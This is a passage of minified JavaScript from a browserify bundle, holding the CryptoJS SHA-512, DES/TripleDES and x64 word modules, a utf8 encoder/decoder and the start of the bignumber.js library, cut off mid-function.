f=a.SHA512=r.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=n.high,d=n.low,m=o.high,y=o.low,g=i.high,v=i.low,b=a.high,_=a.low,w=s.high,x=s.low,k=f.high,B=f.low,S=l.high,A=l.low,C=p.high,F=p.low,O=h,I=d,N=m,T=y,P=g,D=v,R=b,E=_,M=w,H=x,j=k,q=B,z=S,L=A,U=C,W=F,J=0;J<80;J++){var K=u[J];if(J<16)var G=K.high=0|t[e+2*J],X=K.low=0|t[e+2*J+1];else{var $=u[J-15],V=$.high,Z=$.low,Y=(V>>>1|Z<<31)^(V>>>8|Z<<24)^V>>>7,Q=(Z>>>1|V<<31)^(Z>>>8|V<<24)^(Z>>>7|V<<25),tt=u[J-2],et=tt.high,rt=tt.low,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,ot=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),it=u[J-7],at=it.high,st=it.low,ct=u[J-16],ut=ct.high,ft=ct.low;G=(G=(G=Y+at+((X=Q+st)>>>0<Q>>>0?1:0))+nt+((X=X+ot)>>>0<ot>>>0?1:0))+ut+((X=X+ft)>>>0<ft>>>0?1:0);K.high=G,K.low=X}var lt,pt=M&j^~M&z,ht=H&q^~H&L,dt=O&N^O&P^N&P,mt=I&T^I&D^T&D,yt=(O>>>28|I<<4)^(O<<30|I>>>2)^(O<<25|I>>>7),gt=(I>>>28|O<<4)^(I<<30|O>>>2)^(I<<25|O>>>7),vt=(M>>>14|H<<18)^(M>>>18|H<<14)^(M<<23|H>>>9),bt=(H>>>14|M<<18)^(H>>>18|M<<14)^(H<<23|M>>>9),_t=c[J],wt=_t.high,xt=_t.low,kt=U+vt+((lt=W+bt)>>>0<W>>>0?1:0),Bt=gt+mt;U=z,W=L,z=j,L=q,j=M,q=H,M=R+(kt=(kt=(kt=kt+pt+((lt=lt+ht)>>>0<ht>>>0?1:0))+wt+((lt=lt+xt)>>>0<xt>>>0?1:0))+G+((lt=lt+X)>>>0<X>>>0?1:0))+((H=E+lt|0)>>>0<E>>>0?1:0)|0,R=P,E=D,P=N,D=T,N=O,T=I,O=kt+(yt+dt+(Bt>>>0<gt>>>0?1:0))+((I=lt+Bt|0)>>>0<lt>>>0?1:0)|0}d=n.low=d+I,n.high=h+O+(d>>>0<I>>>0?1:0),y=o.low=y+T,o.high=m+N+(y>>>0<T>>>0?1:0),v=i.low=v+D,i.high=g+P+(v>>>0<D>>>0?1:0),_=a.low=_+E,a.high=b+R+(_>>>0<E>>>0?1:0),x=s.low=x+H,s.high=w+M+(x>>>0<H>>>0?1:0),B=f.low=B+q,f.high=k+j+(B>>>0<q>>>0?1:0),A=l.low=A+L,l.high=S+z+(A>>>0<L>>>0?1:0),F=p.low=F+W,p.high=C+U+(F>>>0<W>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(n+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=r._createHelper(f),e.HmacSHA512=r._createHmacHelper(f)}(),t.SHA512},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],82:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib,n=r.WordArray,o=r.BlockCipher,i=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],f=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],l=i.DES=o.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var n=a[r]-1;e[r]=t[n>>>5]>>>31-n%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){var u=o[i]=[],f=c[i];for(r=0;r<24;r++)u[r/6|0]|=e[(s[r]-1+f)%28]<<31-r%6,u[4+(r/6|0)]|=e[28+(s[r+24]-1+f)%28]<<31-r%6;u[0]=u[0]<<1|u[0]>>>31;for(r=1;r<7;r++)u[r]=u[r]>>>4*(r-1)+3;u[7]=u[7]<<5|u[7]>>>27}var l=this._invSubKeys=[];for(r=0;r<16;r++)l[r]=o[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),p.call(this,1,1431655765);for(var n=0;n<16;n++){for(var o=r[n],i=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=u[c][((a^o[c])&f[c])>>>0];this._lBlock=a,this._rBlock=i^s}var l=this._lBlock;this._lBlock=this._rBlock,this._rBlock=l,p.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function h(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}e.DES=o._createHelper(l);var d=i.TripleDES=o.extend({_doReset:function(){var t=this._key.words;this._des1=l.createEncryptor(n.create(t.slice(0,2))),this._des2=l.createEncryptor(n.create(t.slice(2,4))),this._des3=l.createEncryptor(n.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(d)}(),t.TripleDES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],83:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib,n=r.Base,o=r.WordArray,(i=e.x64={}).Word=n.extend({init:function(t,e){this.high=t,this.low=e}}),i.WordArray=n.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var i=t[n];r.push(i.high),r.push(i.low)}return o.create(r,this.sigBytes)},clone:function(){for(var t=n.clone.call(this),e=t.words=this.words.slice(0),r=e.length,o=0;o<r;o++)e[o]=e[o].clone();return t}}),t},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],84:[function(t,e,r){!function(t){var n="object"==typeof r&&r,o="object"==typeof e&&e&&e.exports==n&&e,i="object"==typeof global&&global;i.global!==i&&i.window!==i||(t=i);var a,s,c,u=String.fromCharCode;function f(t){for(var e,r,n=[],o=0,i=t.length;o<i;)(e=t.charCodeAt(o++))>=55296&&e<=56319&&o<i?56320==(64512&(r=t.charCodeAt(o++)))?n.push(((1023&e)<<10)+(1023&r)+65536):(n.push(e),o--):n.push(e);return n}function l(t){if(t>=55296&&t<=57343)throw Error("Lone surrogate U+"+t.toString(16).toUpperCase()+" is not a scalar value")}function p(t,e){return u(t>>e&63|128)}function h(t){if(0==(4294967168&t))return u(t);var e="";return 0==(4294965248&t)?e=u(t>>6&31|192):0==(4294901760&t)?(l(t),e=u(t>>12&15|224),e+=p(t,6)):0==(4292870144&t)&&(e=u(t>>18&7|240),e+=p(t,12),e+=p(t,6)),e+=u(63&t|128)}function d(){if(c>=s)throw Error("Invalid byte index");var t=255&a[c];if(c++,128==(192&t))return 63&t;throw Error("Invalid continuation byte")}function m(){var t,e;if(c>s)throw Error("Invalid byte index");if(c==s)return!1;if(t=255&a[c],c++,0==(128&t))return t;if(192==(224&t)){if((e=(31&t)<<6|d())>=128)return e;throw Error("Invalid continuation byte")}if(224==(240&t)){if((e=(15&t)<<12|d()<<6|d())>=2048)return l(e),e;throw Error("Invalid continuation byte")}if(240==(248&t)&&(e=(7&t)<<18|d()<<12|d()<<6|d())>=65536&&e<=1114111)return e;throw Error("Invalid UTF-8 detected")}var y={version:"2.1.2",encode:function(t){for(var e=f(t),r=e.length,n=-1,o="";++n<r;)o+=h(e[n]);return o},decode:function(t){a=f(t),s=a.length,c=0;for(var e,r=[];!1!==(e=m());)r.push(e);return function(t){for(var e,r=t.length,n=-1,o="";++n<r;)(e=t[n])>65535&&(o+=u((e-=65536)>>>10&1023|55296),e=56320|1023&e),o+=u(e);return o}(r)}};if("function"==typeof define&&"object"==typeof define.amd&&define.amd)define(function(){return y});else if(n&&!n.nodeType)if(o)o.exports=y;else{var g={}.hasOwnProperty;for(var v in y)g.call(y,v)&&(n[v]=y[v])}else t.utf8=y}(this)},{}],85:[function(t,e,r){e.exports=XMLHttpRequest},{}],"bignumber.js":[function(t,e,r){!function(t){"use strict";var r,n=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,o=Math.ceil,i=Math.floor,a=" not a boolean or binary digit",s="rounding mode",c="number type has more than 15 significant digits",u="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$_",f=1e14,l=14,p=9007199254740991,h=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],d=1e7,m=1e9;function y(t){var e=0|t;return t>0||t===e?e:e-1}function g(t){for(var e,r,n=1,o=t.length,i=t[0]+"";n<o;){for(e=t[n++]+"",r=l-e.length;r--;e="0"+e);i+=e}for(o=i.length;48===i.charCodeAt(--o););return i.slice(0,o+1||1)}function v(t,e){var r,n,o=t.c,i=e.c,a=t.s,s=e.s,c=t.e,u=e.e;if(!a||!s)return null;if(r=o&&!o[0],n=i&&!i[0],r||n)return r?n?0:-s:a;if(a!=s)return a;if(r=a<0,n=c==u,!o||!i)return n?0:!o^r?1:-1;if(!n)return c>u^r?1:-1;for(s=(c=o.length)<(u=i.length)?c:u,a=0;a<s;a++)if(o[a]!=i[a])return o[a]>i[a]^r?1:-1;return c==u?0:c>u^r?1:-1}function b(t,e,r){return(t=B(t))>=e&&t<=r}function _(t){return"[object Array]"==Object.prototype.toString.call(t)}function w(t,e,r){for(var n,o,i=[0],a=0,s=t.length;a<s;){for(o=i.length;o--;i[o]*=e);for(i[n=0]+=u.indexOf(t.charAt(a++));n<i.length;n++)i[n]>r-1&&(null==i[n+1]&&(i[n+1]=0),i[n+1]+=i[n]/r|0,i[n]%=r)}return i.reverse()}function x(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function k(t,e){var r,n;if(e<0){for(n="0.";++e;n+="0");t=n+t}else if(++e>(r=t.length)){for(n="0",e-=r;--e;n+="0");t+=n}else e<r&&(t=t.slice(0,e)+"."+t.slice(e));return t}function B(t){return(t=parseFloat(t))<0?o(t):i(t)}(r=function t(e){var r,S,A,C,F,O,I,N,T,P=0,D=X.prototype,R=new X(1),E=20,M=4,H=-7,j=21,q=-1e7,z=1e7,L=!0,U=Y,W=!1,J=1,K=0,G={decimalSeparator:".",groupSeparator:",",groupSize:3,secondaryGroupSize:0,fractionGroupSeparator:" ",fractionGroupSize:0};function X(t,e){var r,o,a,s,f,h,d=this;if(!(d instanceof X))return L&&tt(26,"constructor call without new",t),new X(t,e);if(null!=e&&U(e,2,64,P,"base")){if(h=t+"",10==(e|=0))return et(d=new X(t instanceof X?t:h),E+d.e+1,M);if((s="number"==typeof t)&&0*t!=0||!new RegExp("^-?"+(r="["+u.slice(0,e)+"]+")+"(?:\\."+r+")?$",e<37?"i":"").test(h))return S(d,h,s,e);s?(d.s=1/t<0?(h=h.slice(1),-1):1,L&&h.replace(/^0\.0*|\./,"").length>15&&tt(P,c,t),s=!1):d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1,h=$(h,10,e,d.s)}else{if(t instanceof X)return d.s=t.s,d.e=t.e,d.c=(t=t.c)?t.slice():t,void(P=0);if((s="number"==typeof t)&&0*t==0){if(d.s=1/t<0?(t=-t,-1):1,t===~~t){for(o=0,a=t;a>=10;a/=10,o++);return d.e=o,d.c=[t],void(P=0)}h=t+""}else{if(!n.test(h=t+""))return S(d,h,s);d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1}}for((o=h.indexOf("."))>-1&&(h=h.replace(".","")),(a=h.search(/e/i))>0?(o<0&&(o=a),o+=+h.slice(a+1),h=h.substring(0,a)):o<0&&(o=h.length),a=0;48===h.charCodeAt(a);a++);for(f=h.length;48===h.charCodeAt(--f););if(h=h.slice(a,f+1))if(f=h.length,s&&L&&f>15&&(t>p||t!==i(t))&&tt(P,c,d.s*t),(o=o-a-1)>z)d.c=d.e=null;else if(o<q)d.c=[d.e=0];else{if(d.e=o,d.c=[],a=(o+1)%l,o<0&&(a+=l),a<f){for(a&&d.c.push(+h.slice(0,a)),f-=l;a<f;)d.c.push(+h.slice(a,a+=l));h=h.slice(a),a=l-h.length}else a-=f;for(;a--;h+="0");d.c.push(+h)}else d.c=[d.e=0];P=0}function $(t,e,n,o){var i,a,s,c,f,l,p,h=t.indexOf("."),d=E,m=M;for(n<37&&(t=t.toLowerCase()),h>=0&&(s=K,K=0,t=t.replace(".",""),f=(p=new X(n)).pow(t.length-h),K=s,p.c=w(k(g(f.c),f.e),10,e),p.e=p.c.length),a=s=(l=w(t,n,e)).length;0==l[--s];l.pop());if(!l[0])return"0";if(h<0?--a:(f.c=l,f.e=a,f.s=o,l=(f=r(f,p,d,m,e)).c,c=f.r,a=f.e),h=l[i=a+d+1],s=e/2,c=c||i<0||null!=l[i+1],c=m<4?(null!=h||c)&&(0==m||m==(f.s<0?3:2)):h>s||h==s&&(4==m||c||6==m&&1&l[i-1]||m==(f.s<0?8:7)),i<1||!l[0])t=c?k("1",-d):"0";else{if(l.length=i,c)for(--e;++l[--i]>e;)l[i]=0,i||(++a,l=[1].concat(l));for(s=l.length;!l[--s];);for(h=0,t="";h<=s;t+=u.charAt(l[h++]));t=k(t,a)}return t}function V(t,e,r,n){var o,i,a,c,u;if(r=null!=r&&U(r,0,8,n,s)?0|r:M,!t.c)return t.toString();if(o=t.c[0],a=t.e,null==e)u=g(t.c),u=19==n||24==n&&a<=H?x(u,a):k(u,a);else if(i=(t=et(new X(t),e,r)).e,c=(u=g(t.c)).length,19==n||24==n&&(e<=i||i<=H)){for(;c<e;u+="0",c++);u=x(u,i)}else if(e-=a,u=k(u,i),i+1>c){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=i-c)>0)for(i+1==c&&(u+=".");e--;u+="0");return t.s<0&&o?"-"+u:u}function Z(t,e){var r,n,o=0;for(_(t[0])&&(t=t[0]),r=new X(t[0]);++o<t.length;){if(!(n=new X(t[o])).s){r=n;break}e.call(r,n)&&(r=n)}return r}function Y(t,e,r,n,o){return(t<e||t>r||t!=B(t))&&tt(n,(o||"decimal places")+(t<e||t>r?" out of range":" not an integer"),t),!0}function Q(t,e,r){for(var n=1,o=e.length;!e[--o];e.pop());for(o=e[0];o>=10;o/=10,n++);return(r=n+r*l-1)>z?t.c=t.e=null:r<q?t.c=[t.e=0]:(t.e=r,t.c=e),t}function tt(t,e,r){var n=new Error(["new BigNumber","cmp","config","div","divToInt","eq","gt","gte","lt","lte","minus","mod","plus","precision","random","round","shift","times","toDigits","toExponential","toFixed","toFormat","toFraction","pow","toPrecision","toString","BigNumber"][t]+"() "+e+": "+r);throw n.name="BigNumber Error",P=0,n}function et(t,e,r,n){var a,s,c,u,p,d,m,y=t.c,g=h;if(y){t:{for(a=1,u=y[0];u>=10;u/=10,a++);if((s=e-a)<0)s+=l,c=e,m=(p=y[d=0])/g[a-c-1]%10|0;else if((d=o((s+1)/l))>=y.length){if(!n)break t;for(;y.length<=d;y.push(0));p=m=0,a=1,c=(s%=l)-l+1}else{for(p=u=y[d],a=1;u>=10;u/=10,a++);m=(c=(s%=l)-l+a)<0?0:p/g[a-c-1]%10|0}if(n=n||e<0||null!=y[d+1]||(c<0?p:p%g[a-c-1]),n=r<4?(m||n)&&(0==r||r==(t.s<0?3:2)):m>5||5==m&&(4==r||n||6==r&&(s>0?c>0?p/g[a-c]:0:y[d-1])%10&1||r==(t.s<0?8:7)),e<1||!y[0])return y.length=0,n?(e-=t.e+1,y[0]=g[(l-e%l)%l],t.e=-e||0):y[0]=t.e=0,t;if(0==s?(y.length=d,u=1,d--):(y.length=d+1,u=g[l-s],y[d]=c>0?i(p/g[a-c]%g[c])*u:0),n)for(;;){if(0==d){for(s=1,c=y[0];c>=10;c/=10,s++);for(c=y[0]+=u,u=1;c>=10;c/=10,u++);s!=u&&(t.e++,y[0]==f&&(y[0]=1));break}if(y[d]+=u,y[d]!=f)break;y[d--]=0,u=1}for(s=y.length;0===y[--s];y.pop());}t.e>z?t.c=t.e=null:t.e<q&&(t.c=[t.e=0])}return t}return X.another=t,X.ROUND_UP=0,X.ROUND_DOWN=1,X.ROUND_CEIL=2,X.ROUND_FLOOR=3,X.ROUND_HALF_UP=4,X.ROUND_HALF_DOWN=5,X.ROUND_HALF_EVEN=6,X.ROUND_HALF_CEIL=7,X.ROUND_HALF_FLOOR=8,X.EUCLID=9,X.config=X.set=function(){var t,e,r=0,n={},o=arguments,i=o[0],s=i&&"object"==typeof i?function(){if(i.hasOwnProperty(e))return null!=(t=i[e])}:function(){if(o.length>r)return null!=(t=o[r++])};return s(e="DECIMAL_PLACES")&&U(t,0,m,2,e)&&(E=0|t),n[e]=E,s(e="ROUNDING_MODE")&&U(t,0,8,2,e)&&(M=0|t),n[e]=M,s(e="EXPONENTIAL_AT")&&(_(t)?U(t[0],-m,0,2,e)&&U(t[1],0,m,2,e)&&(H=0|t[0],j=0|t[1]):U(t,-m,m,2,e)&&(H=-(j=0|(t<0?-t:t)))),n[e]=[H,j],s(e="RANGE")&&(_(t)?U(t[0],-m,-1,2,e)&&U(t[1],1,m,2,e)&&(q=0|t[0],z=0|t[1]):U(t,-m,m,2,e)&&(0|t?q=-(z=0|(t<0?-t:t)):L&&tt(2,e+" cannot be zero",t))),n[e]=[q,z],s(e="ERRORS")&&(t===!!t||1===t||0===t?(P=0,U=(L=!!t)?Y:b):L&&tt(2,e+a,t)),n[e]=L,s(e="CRYPTO")&&(!0===t||!1===t||1===t||0===t?t?!(t="undefined"==typeof crypto)&&crypto&&(crypto.getRandomValues||crypto.randomBytes)?W=!0:L?tt(2,"crypto unavailable",t?void 0:crypto):W=!1:W=!1:L&&tt(2,e+a,t)),n[e]=W,s(e="MODULO_MODE")&&U(t,0,9,2,e)&&(J=0|t),n[e]=J,s(e="POW_PRECISION")&&U(t,0,m,2,e)&&(K=0|t),n[e]=K,s(e="FORMAT")&&("object"==typeof t?G=t:L&&tt(2,e+" not an object",t)),n[e]=G,n},X.max=function(){return Z(arguments,D.lt)},X.min=function(){return Z(arguments,D.gt)},X.random=(A=9007199254740992,C=Math.random()*A&2097151?function(){return i(Math.random()*A)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(t){var e,r,n,a,s,c=0,u=[],f=new X(R);if(t=null!=t&&U(t,0,m,14)?0|t:E,a=o(t/l),W)if(crypto.getRandomValues){for(e=crypto.getRandomValues(new Uint32Array(a*=2));c<a;)(s=131072*e[c]+(e[c+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),e[c]=r[0],e[c+1]=r[1]):(u.push(s%1e14),c+=2);c=a/2}else if(crypto.randomBytes){for(e=crypto.randomBytes(a*=7);c<a;)(s=281474976710656*(31&e[c])+1099511627776*e[c+1]+4294967296*e[c+2]+16777216*e[c+3]+(e[c+4]<<16)+(e[c+5]<<8)+e[c+6])>=9e15?crypto.randomBytes(7).copy(e,c):(u.push(s%1e14),c+=7);c=a/7}else W=!1,L&&tt(14,"crypto unavailable",crypto);if(!W)for(;c<a;)(s=C())<9e15&&(u[c++]=s%1e14);for(a=u[--c],t%=l,a&&t&&(s=h[l-t],u[c]=i(a/s)*s);0===u[c];u.pop(),c--);if(c<0)u=[n=0];else{for(n=-1;0===u[0];u.splice(0,1),n-=l);for(c=1,s=u[0];s>=10;s/=10,c++);c<l&&(n-=l-c)}return f.e=n,f.c=u,f}),r=function(){function t(t,e,r){var n,o,i,a,s=0,c=t.length,u=e%d,f=e/d|0;for(t=t.slice();c--;)s=((o=u*(i=t[c]%d)+(n=f*i+(a=t[c]/d|0)*u)%d*d+s)/r|0)+(n/d|0)+f*a,t[c]=o%r;return s&&(t=[s].concat(t)),t}function e(t,e,r,n){var o,i;if(r!=n)i=r>n?1:-1;else for(o=i=0;o<r;o++)if(t[o]!=e[o]){i=t[o]>e[o]?1:-1;break}return i}function r(t,e,r,n){for(var o=0;r--;)t[r]-=o,o=t[r]<e[r]?1:0,t[r]=o*n+t[r]-e[r];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(n,o,a,s,c){var u,p,h,d,m,g,v,b,_,w,x,k,B,S,A,C,F,O=n.s==o.s?1:-1,I=n.c,N=o.c;if(!(I&&I[0]&&N&&N[0]))return new X(n.s&&o.s&&(I?!N||I[0]!=N[0]:N)?I&&0==I[0]||!N?0*O:O/0:NaN);for(_=(b=new 